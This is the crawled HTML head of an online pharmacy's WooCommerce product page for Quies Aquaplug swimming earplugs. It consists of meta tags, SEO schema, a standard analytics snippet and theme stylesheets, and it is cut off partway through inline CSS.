

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/quies-aquaplug/
body_size: 67240
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>QUIES AQUAPLUG - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/quies-aquaplug/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="QUIES AQUAPLUG - Allchemists" />
	<meta property="og:description" content="These swimming earplugs will fit all adult ear canals. They are also reusable and affordable. You can wear them with a swimming cap or a swimming headband to maximise use." />
	<meta property="og:url" content="https://allchemists.co.uk/product/quies-aquaplug/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2024-03-12T14:11:49+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg" />
	<meta property="og:image:width" content="425" />
	<meta property="og:image:height" content="267" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/quies-aquaplug/","url":"https://allchemists.co.uk/product/quies-aquaplug/","name":"QUIES AQUAPLUG - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/quies-aquaplug/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/quies-aquaplug/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg","datePublished":"2022-04-06T08:55:09+00:00","dateModified":"2024-03-12T14:11:49+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/quies-aquaplug/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/quies-aquaplug/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/quies-aquaplug/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/QUIES-AQUAPLUG.jpg","width":425,"height":267},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/quies-aquaplug/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"QUIES AQUAPLUG"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; QUIES AQUAPLUG Comments Feed" href="https://allchemists.co.uk/product/quies-aquaplug/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fquies-aquaplug%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fquies-aquaplug%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 